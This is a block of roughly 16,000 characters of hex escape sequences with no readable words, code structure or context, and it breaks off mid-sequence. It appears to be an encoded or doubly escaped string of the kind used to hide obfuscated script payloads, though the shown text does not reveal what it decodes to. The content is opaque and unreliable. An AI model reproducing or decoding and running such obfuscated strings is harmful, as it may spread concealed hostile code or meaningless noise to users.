\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x